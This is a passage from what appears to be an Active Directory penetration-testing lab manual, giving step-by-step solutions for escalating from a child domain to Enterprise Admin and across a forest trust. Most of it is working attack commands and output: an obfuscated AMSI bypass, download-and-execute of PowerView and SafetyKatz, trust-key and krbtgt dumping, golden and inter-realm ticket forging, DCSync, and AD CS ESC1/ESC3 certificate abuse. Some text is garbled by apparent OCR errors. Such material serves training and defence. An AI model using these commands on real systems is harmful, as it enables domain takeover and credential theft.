f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f
('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"(
${n`ULl},${t`RuE} )
PS C:\Users\Administrator\.jenkins\workspace\Projectx> iex ((New-Object
Net.WebClient).DownloadString('http://172.16.100.x/PowerView.ps1'))
```

Now, set RBCD on dcorp-mgmt for the student VMs. You may like to set it for all the student VMs in your lab instance so that your fellow students can also try it:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> Set-DomainRBCD -

Identity dcorp-mgmt -DelegateFrom 'dcorp-studentx$' -Verbose
```

Check if RBCD is set correctly:

```
PS C:\Users\Administrator\.jenkins\workspace\Projectx> Get-DomainRBCD
SourceName
                           : DCORP-MGMT$
SourceType
                          : MACHINE ACCOUNT
SourceSID
                          : S-1-5-21-719815819-3726368948-3917688648-1108
SourceAccountControl
                          : WORKSTATION TRUST ACCOUNT
SourceDistinguishedName : CN=DCORP-
MGMT, OU=Servers, DC=dollarcorp, DC=moneycorp, DC=local
ServicePrincipalName : {WSMAN/dcorp-mgmt, WSMAN/dcorp-
mgmt.dollarcorp.moneycorp.local, TERMSRV/DCORP-MGMT,
                            TERMSRV/dcorp-
mgmt.dollarcorp.moneycorp.local...}
                         : DCORP-STUDENT1$
DelegatedName
DelegatedType
                         : MACHINE ACCOUNT
                          : S-1-5-21-719815819-3726368948-3917688648-4110
DelegatedSID
DelegatedAccountControl : WORKSTATION TRUST ACCOUNT
DelegatedDistinguishedName : CN=DCORP-
STUDENT1, OU=StudentMachines, DC=dollarcorp, DC=moneycorp, DC=local
[snip]
```

Get AES keys of your student VM (as we configured RBCD for it above)

```
C:\Windows\system32>C:\AD\Tools\Loader.exe -Path C:\AD\Tools\SafetyKatz.exe -
Command "sekurlsa::ekeys" "exit"
[snip]
Authentication Id : 0 ; 999 (0000000:000003e7)
         : UndefinedLogonType from 0
Session
User Name
               : DCORP-STUDENT1$
Domain
                 : dcorp
Logon Server
               : (null)
               : 3/3/2023 2:56:13 AM
Logon Time
                 : S-1-5-18
SID
```

With Rubeus, abuse the RBCD to access dcorp-mgmt as Domain Administrator - Administrator:

```
C:\Windows\system32>C:\AD\Tools\Rubeus.exe s4u /user:dcorp-student1$ /aes256:bd05cafc205970c1164eb65abe7c2873dbfacc3dd790821505e0ed3a05cf23cb /msdsspn:http/dcorp-mgmt /impersonateuser:administrator /ptt
```

[snip]

- [*] Impersonating user 'administrator' to target SPN 'http/dcorp-mgmt'
- [*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1) [snip]

Check if we can access dcorp-mgmt:

```
C:\Windows\system32>winrs -r:dcorp-mgmt cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.

C:\Users\Administrator.dcorp>set username
Set username
USERNAME = administrator

C:\Users\Administrator.dcorp>set computername
Set computername
COMPUTERNAME=dcorp-mgmt
```

Learning Objective 18:

Task

• Using DA access to dollarcorp.moneycorp.local, escalate privileges to Enterprise Admin or DA to the parent domain, moneycorp.local using the domain trust key.

Solution

We need the trust key for the trust between dollarcorp and moneycrop, which can be retrieved using Mimikatz or SafetyKatz.

Start a process with DA privileges. Run the below command from an elevated command prompt:

```
C:\AD\Tools>C:\AD\Tools\Rubeus.exe asktgt /user:svcadmin
/aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
/opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[snip]
```

Using SafetyKatz.exe

Run the below commands from the process running as DA to copy Loader.exe on dcorp-dc and use it to extract credentials. Please note that the trust key may be different in your lab instance:

```
C:\Windows\system32>echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-
dc\C$\Users\Public\Loader.exe /Y
Does \\dcorp-dc\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Loader.exe
1 File(s) copied
C:\Windows\system32>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.
C:\Users\svcadmin>netsh interface portproxy add v4tov4 listenport=8080
listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0
connectport=80 connectaddress=172.16.100.x
C:\Users\svcadmin>C:\Users\Public\Loader.exe -path
http://127.0.0.1:8080/SafetyKatz.exe
[snip]
mimikatz # lsadump::trust /patch
Current domain: DOLLARCORP.MONEYCORP.LOCAL (dcorp / S-1-5-21-719815819-
3726368948-3917688648)
```

Forge a ticket with SID History of Enterprise Admins. Run the below command from an elevated command prompt:

```
C:\Windows\system32>C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden
/user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-
719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-
3279953914-519 /rc4:132f54e05f7c3db02e97c00ff3879067 /service:krbtqt
/target:moneycorp.local /ticket:C:\AD\Tools\trust tkt.kirbi" "exit"
[snip]
User
         : Administrator
Domain
         : dollarcorp.moneycorp.local (DOLLARCORP)
         : S-1-5-21-719815819-3726368948-3917688648
User Id : 500
Groups Id: *513 512 520 518 519
Extra SIDs: S-1-5-21-335606122-960912869-3279953914-519;
ServiceKey: 132f54e05f7c3db02e97c00ff3879067 - rc4 hmac nt
Service : krbtqt
Target
         : moneycorp.local
Lifetime : 3/3/2023 9:53:36 AM ; 2/28/2033 9:53:36 AM ; 2/28/2033 9:53:36 AM
-> Ticket : C:\AD\Tools\trust tkt.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
```

Use the ticket with Rubeus:

```
C:\Windows\system32>C:\AD\Tools\Rubeus.exe asktgs
/ticket:C:\AD\Tools\trust_tkt.kirbi /service:cifs/mcorp-dc.moneycorp.local
/dc:mcorp-dc.moneycorp.local /ptt
[snip]
ServiceName : cifs/mcorp-dc.moneycorp.local
    ServiceRealm : MONEYCORP.LOCAL
    UserName : Administrator
    UserRealm : dollarcorp.moneycorp.local
```

[snip]

Check if we can access filesystem on mcorp-dc!

```
C:\Windows\system32>dir \\mcorp-dc.moneycorp.local\c$
Volume in drive \mcorp-dc.moneycorp.local\c$ has no label.
Volume Serial Number is 1A5A-FDE2
Directory of \mcorp-dc.moneycorp.local\c$
05/08/2021 12:20 AM
                       <DIR>
                                      PerfLogs
11/10/2022 09:53 PM
                       <DIR>
                                       Program Files
05/08/2021 01:40 AM
                      <DIR>
                                      Program Files (x86)
11/11/2022 06:33 AM
                       <DIR>
                                      Users
11/26/2022 02:09 AM
                       <DIR>
                                      Windows
              0 File(s)
                                      0 bytes
              5 Dir(s) 13,766,746,112 bytes free
```

Using Invoke-Mimi and old Kekeo

```
PS C:\WINDOWS\system32> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> cd C:\AD\Tools\
PS C:\AD\Tools> $sess = New-PSSession -ComputerName dcorp-
dc.dollarcorp.moneycorp.local
PS C:\AD\Tools> Enter-PSSession -Session $sess
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> S`eT-
It'em ('V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x')) ([TYpE](
"{1}{0}"-F'F','rE' ) ) ;
                             (
                                  Get-varI`A`BLE ( ('1Q'+'2U') +'zX'
VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -
f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'
s',('Syst'+'em') ))."g`etf`iElD"( ("{0}{2}{1}" -
f('a'+'msi'),'d',('I'+'nitF'+'aile')),( "{2}{4}{0}{1}{3}"-f
('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"(
${n`UL1},${t`RuE})
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> exit
PS C:\AD\Tools> Invoke-Command -FilePath C:\AD\Tools\Invoke-Mimi.ps1 -Session
PS C:\AD\Tools> Enter-PSSession -Session $sess
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents>
Invoke-Mimi -Command '"lsadump::trust /patch"'
[snip]
Current domain: DOLLARCORP.MONEYCORP.LOCAL (dcorp / S-1-5-21-719815819-
3726368948-3917688648)
```

Create the inter-realm TGT by running the below command on your machine:

```
PS C:\AD\Tools\kekeo old> Invoke-Mimi -Command '"kerberos::golden
/user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-
719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-
3279953914-519 /rc4:132f54e05f7c3db02e97c00ff3879067 /service:krbtqt
/target:moneycorp.local /ticket:C:\AD\Tools\kekeo old\trust tkt.kirbi"'
[snip]
         : Administrator
User
        : dollarcorp.moneycorp.local (DOLLARCORP)
SID
         : S-1-5-21-719815819-3726368948-3917688648
User Id : 500
Groups Id: *513 512 520 518 519
Extra SIDs: S-1-5-21-335606122-960912869-3279953914-519;
ServiceKey: 132f54e05f7c3db02e97c00ff3879067 - rc4 hmac nt
Service : krbtgt
Target : moneycorp.local
[snip]
Final Ticket Saved to file !
```

Next, create a TGS for a service (CIFS) in the parent domain (moneycorp.local):

```
> CIFS/mcorp-dc.moneycorp.local
* Ticket in file 'CIFS.mcorp-dc.moneycorp.local.kirbi'
```

Present the TGS to the target service:

```
PS C:\AD\Tools\kekeo_old> .\kirbikator.exe lsa .\CIFS.mcorp-
dc.moneycorp.local.kirbi

.#####. KiRBikator 1.1 (x86) built on Dec 8 2016 00:31:14
.## ^ ##. "A La Vie, A L'Amour"

## / \ ## /* * *

## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )

'## v ##' http://blog.gentilkiwi.com (oe.eo)

'#####'

Destination: Microsoft LSA API (multiple)

< .\CIFS.mcorp-dc.moneycorp.local.kirbi (RFC KRB-CRED (#22))

> Ticket Administrator@dollarcorp.moneycorp.local-CIFS~mcorp-
dc.moneycorp.local@MONEYCORP.LOCAL: injected
```

Now, try to access the target service - a success means escalation to the parent DA:

```
PS C:\AD\Tools\kekeo old> ls \\mcorp-dc.moneycorp.local\c$
     Directory: \mcorp-dc.moneycorp.local\c$
Mode
               LastWriteTime Length Name
                                      -----
05/08/2021 12:20 AM <DIR>
                                  PerfLogs
11/10/2022 09:53 PM <DIR>
                                  Program Files
05/08/2021 01:40 AM <DIR>
                                  Program Files (x86)
11/11/2022 06:33 AM <DIR>
                                  Users
11/26/2022 02:09 AM
                    <DIR>
                                   Windows
             0 File(s)
                                  0 bytes
             5 Dir(s) 13,766,746,112 bytes free
```

Learning Objective 19:

Task

• Using DA access to dollarcorp.moneycorp.local, escalate privileges to Enterprise Admin or DA to the parent domain, moneycorp.local using dollarcorp's krbtgt hash.

Solution

We already have the krbtgt hash from dcorp-dc. Let's create the inter-realm TGT and inject. Run the below command from an elevated command prompt:

```
C:\AD\Tools>C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden
/user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-
719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-
3279953914-519 /krbtgt:4e9815869d2090ccfca61clfe0d23986 /ptt" "exit"

[snip]
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session

DD9MWHA3(commandline) # exit
Bye!
```

Let's check if we can access mcorp-dc:

```
C:\Windows\system32>dir \\mcorp-dc.moneycorp.local\c$
Volume in drive \mcorp-dc.moneycorp.local\c$ has no label.
Volume Serial Number is 1A5A-FDE2
Directory of \\mcorp-dc.moneycorp.local\c$
05/08/2021 12:20 AM
                     <DIR>
                                    PerfLogs
                    <DIR>
11/10/2022 09:53 PM
                                     Program Files
05/08/2021 01:40 AM <DIR>
                                    Program Files (x86)
11/11/2022 06:33 AM
                      <DIR>
                                     Users
11/26/2022 02:09 AM
                     <DIR>
                                     Windows
              0 File(s)
                                    0 bytes
              5 Dir(s) 13,766,746,112 bytes free
```

Sweet! Let's run DCSync agains mcorp-dc to extract secrets from it:

```
C:\Windows\system32>C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync
/user:mcorp\krbtgt /domain:moneycorp.local" "exit"

[snip]

** SAM ACCOUNT **

SAM Username : krbtgt
Account Type : 30000000 ( USER OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL ACCOUNT )
```

```
Account expiration :
Password last change : 11/11/2022 9:46:24 PM
Object Security ID : S-1-5-21-335606122-960912869-3279953914-502
Object Relative ID : 502
Credentials:
 Hash NTLM: a0981492d5dfab1ae0b97b51ea895ddf
   ntlm- 0: a0981492d5dfab1ae0b97b51ea895ddf
   lm - 0: 87836055143ad5a507de2aaeb9000361
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
   Random Value : 7c7a5135513110d108390ee6c322423f
* Primary: Kerberos-Newer-Keys *
   Default Salt : MONEYCORP.LOCALkrbtgt
   Default Iterations: 4096
   Credentials
     aes256 hmac
                (4096) :
(4096): 801bb69b81ef9283f280b97383288442
     aes128 hmac
[snip]
```

Awesome!

Learning Objective 20:

Task

 With DA privileges on dollarcorp.moneycorp.local, get access to SharedwithDCorp share on the DC of eurocorp.local forest.

Solution

We need the trust key for the trust between dollarcorp and eurocrop, which can be retrieved using Mimikatz or SafetyKatz.

Start a process with DA privileges. Run the below command from an elevated command prompt:

```
C:\AD\Tools>C:\AD\Tools\Rubeus.exe asktgt /user:svcadmin
/aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
/opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[snip]
```

Using SafetyKatz.exe

Run the below commands from the process running as DA to copy Loader.exe on dcorp-dc and use it to extract credentials. Please note that the trust key may be different in your lab instance:

```
C:\Windows\system32>echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-
dc\C$\Users\Public\Loader.exe /Y
Does \\dcorp-dc\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Loader.exe
1 File(s) copied
C:\Windows\system32>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.
C:\Users\svcadmin>netsh interface portproxy add v4tov4 listenport=8080
listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0
connectport=80 connectaddress=172.16.100.x
C:\Users\svcadmin>C:\Users\Public\Loader.exe -path
http://127.0.0.1:8080/SafetyKatz.exe
mimikatz # lsadump::trust /patch
Domain: EUROCORP.LOCAL (ecorp / S-1-5-21-3333069040-3914854601-3606488808)
```

Forge an inter-realm TGT. Run the below command from an elevated command prompt:

```
C:\Windows\system32>C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden
/user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-
719815819-3726368948-3917688648 /rc4:163373571e6c3e09673010fd60accdf0
/service:krbtgt /target:eurocorp.local
/ticket:C:\AD\Tools\trust forest tkt.kirbi" "exit"
[snip]
User
       : Administrator
Domain
         : dollarcorp.moneycorp.local (DOLLARCORP)
        : S-1-5-21-719815819-3726368948-3917688648
User Id : 500
Groups Id: *513 512 520 518 519
ServiceKey: 163373571e6c3e09673010fd60accdf0 - rc4 hmac nt
Service : krbtqt
Target : eurocorp.local
Lifetime : 3/3/2023 10:01:56 AM ; 2/28/2033 10:01:56 AM ; 2/28/2033 10:01:56
-> Ticket : C:\AD\Tools\trust forest tkt.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
```

Use the ticket with Rubeus:

```
C:\Windows\system32>C:\AD\Tools\Rubeus.exe asktgs
/ticket:C:\AD\Tools\trust_forest_tkt.kirbi /service:cifs/eurocorp-
dc.eurocorp.local /dc:eurocorp-dc.eurocorp.local /ptt
[snip]
ServiceName : cifs/eurocorp-dc.eurocorp.local
    ServiceRealm : EUROCORP.LOCAL
    UserName : Administrator
    UserRealm : dollarcorp.moneycorp.local
[snip]
```

Check if we can access explicitly shared resources eurocorp-dc!

Using Invoke-Mmimkatz and old Kekeo

With DA privileges, run the following command to retrieve the trust key for the trust between dollarcorp and eurocorp:

```
PS C:\AD\Tools> Invoke-Mimi -Command '"lsadump::trust /patch"' -ComputerName dcorp-dc.dollarcorp.moneycorp.local
[snip]

Domain: EUROCORP.LOCAL (ecorp / S-1-5-21-3333069040-3914854601-3606488808)

[ In ] DOLLARCORP.MONEYCORP.LOCAL -> EUROCORP.LOCAL

    * 2/24/2023 1:10:52 AM - CLEAR - 4b 28 69 61 81 ef 64 36 4e 80 d2 0a 54 63 08 fe 58 e8 18 14 cd 90 15 ac 93 10 02 37

    * aes256_hmac

bc1e5642c1afebbeeb76b9ba6f688ea0c876ecac7ecdd4b7e95d5beb35d886df

    * aes128_hmac 9896c96f784de9a0341150b7fa1e2360

    * rc4_hmac_nt 163373571e6c3e09673010fd60accdf0

[snip]
```

Create the inter-realm TGT:

```
PS C:\AD\Tools> Invoke-Mimi -Command '"kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /rc4:163373571e6c3e09673010fd60accdf0 /service:krbtgt /target:eurocorp.local /ticket:C:\AD\Tools\kekeo_old\trust_forest_tkt.kirbi"' [snip]
```

Get a TGS for a service (CIFS) in the target forest (eurocorp.local):

```
PS C:\AD\Tools\kekeo old> .\asktgs.exe
C:\AD\Tools\kekeo old\trust forest_tkt.kirbi CIFS/eurocorp-dc.eurocorp.local
  .####.
          AskTGS Kerberos client 1.0 (x86) built on Dec 8 2016 00:31:13
 .## ^ ##. "A La Vie, A L'Amour"
 ## / \ ## /* * *
 ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##' http://blog.gentilkiwi.com
                                                              (oe.eo)
  '####
                                                             * * */
          : C:\AD\Tools\kekeo old\trust forest tkt.kirbi
Ticket
Service : krbtqt / eurocorp.local @ dollarcorp.moneycorp.local
Principal: Administrator @ dollarcorp.moneycorp.local
> CIFS/eurocorp-dc.eurocorp.local
  * Ticket in file 'CIFS.eurocorp-dc.eurocorp.local.kirbi'
```

Present the TGS to the service (CIFS) in the target forest (eurocorp.local):

```
PS C:\AD\Tools\kekeo old> .\kirbikator.exe lsa .\CIFS.eurocorp-
dc.eurocorp.local.kirbi
          KiRBikator 1.1 (x86) built on Dec 8 2016 00:31:14
  .#####.
 .## ^ ##. "A La Vie, A L'Amour"
 ## / \ ## /* * *
 ## \ / ##
           Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##' http://blog.gentilkiwi.com
                                                            (oe.eo)
  '#####
                                                              * * */
Destination: Microsoft LSA API (multiple)
< .\CIFS.eurocorp-dc.eurocorp.local.kirbi (RFC KRB-CRED (#22))</pre>
> Ticket Administrator@dollarcorp.moneycorp.local-CIFS~eurocorp-
dc.eurocorp.local@EUROCORP.LOCAL : injected
```

Check if we can access the explicitly shared file share:

PS C:\AD\Tools\kekeo_old> cat \\eurocorpdc.eurocorp.local\SharedwithDCorp\secret.txt Dollarcorp DAs can read this!


Learning Objective 21:

Task

- Check if AD CS is used by the target forest and find any vulnerable/abusable templates.
- Abuse any such template(s) to escalate to Domain Admin and Enterprise Admin.

Solution

We can use the Certify tool to check for AD CS in moneycorp.



We can list all the templates using the following command. Going through the output we can find some interesting templates:



```
v1.0.0
[*] Action: Find certificate templates
[snip]
CA Name
                                      : mcorp-dc.moneycorp.local\moneycorp-
MCORP-DC-CA
    Template Name
                                          : SmartCardEnrollment-Agent
    Schema Version
                                          : 2
   Validity Period
                                         : 10 years
    Renewal Period
                                          : 6 weeks
   msPKI-Certificates-Name-Flag
                                         : SUBJECT ALT REQUIRE UPN,
SUBJECT REQUIRE DIRECTORY PATH
   mspki-enrollment-flag
                                         : AUTO ENROLLMENT
   Authorized Signatures Required
                                          : Certificate Request Agent
   pkiextendedkeyusage
   mspki-certificate-application-policy : Certificate Request Agent
    Permissions
      Enrollment Permissions
       Enrollment Rights
                                   : dcorp\Domain Users
                                                                        S-1-
5-21-719815819-3726368948-3917688648-513
[snip]
    Template Name
                                          : HTTPSCertificates
    Schema Version
                                         : 2
   Validity Period
                                         : 1 year
   Renewal Period
                                         : 6 weeks
   msPKI-Certificates-Name-Flag
                                         : ENROLLEE SUPPLIES SUBJECT
[snip]
```

Privilege Escalation to DA and EA using ESC1

The template HTTPSCertificates looks interesting. Let's get some more information about it as it allows requestor to supply subject name:

```
C:\AD\Tools>C:\AD\Tools\Certify.exe find /enrolleeSuppliesSubject
[snip]
CA Name
                                     : mcorp-dc.moneycorp.local\moneycorp-
MCORP-DC-CA
   Template Name
                                         : HTTPSCertificates
   Schema Version
                                         : 2
   Validity Period
                                         : 1 year
   Renewal Period
                                         : 6 weeks
   msPKI-Certificates-Name-Flag
                                        : ENROLLEE SUPPLIES SUBJECT
   mspki-enrollment-flag
                                         : INCLUDE SYMMETRIC ALGORITHMS,
PUBLISH TO DS
   Authorized Signatures Required : 0
```

```
pkiextendedkeyusage
                                          : Client Authentication, Encrypting
File System, Secure Email
   mspki-certificate-application-policy : Client Authentication, Encrypting
File System, Secure Email
    Permissions
      Enrollment Permissions
       Enrollment Rights
                                    : dcorp\RDPUsers
                                                                    S-1-5-21-
719815819-3726368948-3917688648-1123
                                      mcorp\Domain Admins
                                                                   S-1-5-21-
335606122-960912869-3279953914-512
                                      mcorp\Enterprise Admins
                                                                    S-1-5-21-
335606122-960912869-3279953914-519
[snip]
```

Sweet! The HTTPSCertificates template grants enrollment rights to RDPUsers group and allows requestor to supply Subject Name. Recall that studentx is a member of RDPUsers group. This means that we can request certificate for any user as studentx.

Let's request a certificate for Domain Admin - Administrator:

```
C:\AD\Tools>C:\AD\Tools\Certify.exe request /ca:mcorp-
dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:"HTTPSCertificates"
/altname:administrator
[snip]
[*] cert.pem :

----BEGIN RSA PRIVATE KEY----
[snip]
----END CERTIFICATE----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

Certify completed in 00:00:21.3337806
```

```
Copy all the text between ----BEGIN RSA PRIVATE KEY---- and ----- END CERTIFICATE ---- and save it to esc1.pem.
```

We need to convert it to PFX to use it. Use openssl binary on the student VM to do that. I will use SecretPass@123 as the export password.

```
C:\AD\Tools>C:\AD\Tools\openssl.exe pkcs12 -in C:\AD\Tools\esc1.pem - keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out C:\AD\Tools\esc1-DA.pfx
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter Export Password:
Verifying - Enter Export Password:
```

Use the PFX created above with Rubeus to request a TGT for DA - Administrator!

Check if we actually have DA privileges now:

```
C:\AD\Tools>winrs -r:dcorp-dc cmd /c set username
USERNAME=administrator
```

Awesome! We can use similar method to escalate to Enterprise Admin privileges. Request a certificate for Enterprise Administrator - Administrator

```
C:\AD\Tools> C:\AD\Tools\Certify.exe request /ca:mcorp-
dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:"HTTPSCertificates"
/altname:moneycorp.local\administrator
[snip]
```

Save the certificate to esc1-EA.pem and convert it to PFX. I will use SecretPass@123 as the export password:

```
C:\AD\Tools>C:\AD\Tools\openssl\openssl.exe pkcs12 -in C:\AD\Tools\esc1-
EA.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -
out C:\AD\Tools\esc1-EA.pfx
[snip]
```

Use Rubeus to request TGT for Enterprise Administrator - Administrator

```
C:\AD\Tools>C:\AD\Tools\Rubeus.exe asktgt /user:moneycorp.local\Administrator
/dc:mcorp-dc.moneycorp.local /certificate:esc1-EA.pfx
/password:SecretPass@123 /ptt
[snip]
```

Finally, access mcorp-dc!

```
C:\AD\Tools>winrs -r:mcorp-dc cmd /c set username
USERNAME=administrator
```

Awesome! We have EA privileges!

Privilege Escalation to DA and EA using ESC3

If we list vulnerable templates in moneycorp, we get the following result:

```
C:\AD\Tools>C:\AD\Tools\Certify.exe find /vulnerable
[snip]
[!] Vulnerable Certificates Templates :
                                          : mcorp-
dc.moneycorp.local\moneycorp-MCORP-DC-CA
    Template Name
                                          : SmartCardEnrollment-Agent
    Schema Version
   Validity Period
                                          : 10 years
    Renewal Period
                                          : 6 weeks
   msPKI-Certificates-Name-Flag
                                          : SUBJECT ALT REQUIRE_UPN,
SUBJECT REQUIRE DIRECTORY PATH
    mspki-enrollment-flag
                                          : AUTO ENROLLMENT
   Authorized Signatures Required
                                          : 0
   pkiextendedkeyusage
                                          : Certificate Request Agent
   mspki-certificate-application-policy : Certificate Request Agent
    Permissions
      Enrollment Permissions
       Enrollment Rights
                                    : dcorp\Domain Users
                                                                    S-1-5-21-
335606122-960912869-3279953914-513
                                      mcorp\Domain Admins
                                                                    S-1-5-21-
335606122-960912869-3279953914-512
                                      mcorp\Enterprise Admins
                                                                    S-1-5-21-
335606122-960912869-3279953914-519
```

The "SmartCardEnrollment-Agent" template has EKU for Certificate Request Agent and grants enrollment rights to Domain users. If we can find another template that has an EKU that allows for domain authentication and has application policy requirement of certificate request agent, we can request certificate on behalf of any user.

```
C:\AD\Tools>C:\AD\Tools\Certify.exe find
[snip]
```

CA Name : mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA Template Name : SmartCardEnrollment-Users Schema Version : 2 Validity Period : 10 years Renewal Period : 6 weeks msPKI-Certificates-Name-Flag : SUBJECT ALT REQUIRE UPN, SUBJECT REQUIRE DIRECTORY PATH mspki-enrollment-flag : AUTO ENROLLMENT Authorized Signatures Required : 1 Application Policies : Certificate Request Agent pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email Permissions Enrollment Permissions Enrollment Rights : dcorp\Domain Users S-1-5-21-719815819-3726368948-3917688648-513 mcorp\Domain Admins S-1-5-21-719815819-3726368948-3917688648-512 mcorp\Enterprise Admins S-1-5-21-719815819-3726368948-3917688648-519

Sweet! Now, request an Enrollment Agent Certificate from the template "SmartCardEnrollment-Agent":

```
C:\AD\Tools>C:\AD\Tools\Certify.exe request /ca:mcorp-
dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:SmartCardEnrollment-Agent
[snip]
```

Like earlier, save the certificate text to esc3.pem and convert to pfx. Let's keep using SecretPass@123 as the export password:

```
C:\AD\Tools>C:\AD\Tools\esc3.pem -
keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out
C:\AD\Tools\esc3-agent.pfx
[snip]
```

Now we can use the Enrollment Agent Certificate to request a certificate for DA from the template SmartCardEnrollment-Users:

```
C:\AD\Tools>C:\AD\Tools\Certify.exe request /ca:mcorp-
dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:SmartCardEnrollment-Users
```

Once again, save the certificate text to esc3-DA.pem and convert the pem to pfx. Still using SecretPass@123 as the export password:

```
C:\AD\Tools>C:\AD\Tools\esc3-
DA.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -
out C:\AD\Tools\esc3-DA.pfx
[snip]
```

Use the esc3-DA created above with Rubeus to request a TGT for DA

```
C:\AD\Tools>C:\AD\Tools\Rubeus.exe asktgt /user:administrator
/certificate:esc3-DA.pfx /password:SecretPass@123 /ptt
[snip]
[*] Action: Ask TGT

[*] Using PKINIT with etype rc4_hmac and subject: CN=studentx, CN=Users,
DC=dollarcorp, DC=moneycorp, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for:
'dollarcorp.moneycorp.local\administrator'
[+] TGT request successful!
[snip]
```

Check if we actually have DA privileges now:

```
C:\AD\Tools>winrs -r:dcorp-dc cmd /c set username
USERNAME=administrator
```

To escalate to Enterprise Admin, we just need to make changes to request to the SmartCardEnrollment-Users template and Rubeus. Please note that we are using '/onbehalfof: mcorp\administrator' here:

```
C:\AD\Tools>C:\AD\Tools\Certify.exe request /ca:mcorp-
dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:SmartCardEnrollment-Users
/onbehalfof:mcorp\administrator /enrollcert:C:\AD\Tools\esc3-agent.pfx
/enrollcertpw:SecretPass@123
[snip]
```

Convert the pem to esc3-EA.pfx using openssl and use the pfx with Rubeus:

```
C:\AD\Tools>C:\AD\Tools\Rubeus.exe asktgt /user:moneycorp.local\administrator
/certificate:C:\AD\Tools\esc3-EA.pfx /dc:mcorp-dc.moneycorp.local
/password:SecretPass@123 /ptt
[snip]
```

Finally, access mcorp-dc!

```
C:\AD\Tools>winrs -r:mcorp-dc cmd /c set username
USERNAME=administrator
```

Privilege Escalation to DA and EA using ESC6

The CA in moneycorp has EDITF ATTRIBUTESUBJECTALTNAME2 flag set.

```
C:\AD\Tools>C:\AD\Tools\Certify.exe cas
[snip]
[*] Enterprise/Enrollment CAs:
Enterprise CA Name
                           : moneycorp-MCORP-DC-CA
   DNS Hostname
                                : mcorp-dc.moneycorp.local
   FullName
                                 : mcorp-dc.moneycorp.local\moneycorp-MCORP-
DC-CA
                                 : SUPPORTS NT AUTHENTICATION,
   Flags
CA SERVERTYPE ADVANCED
   Cert SubjectName
                                : CN=moneycorp-MCORP-DC-CA, DC=moneycorp,
DC=local
   Cert Thumbprint
                                : 8DA9C3EF73450A29BEB2C77177A5B02D912F7EA8
   Cert Serial
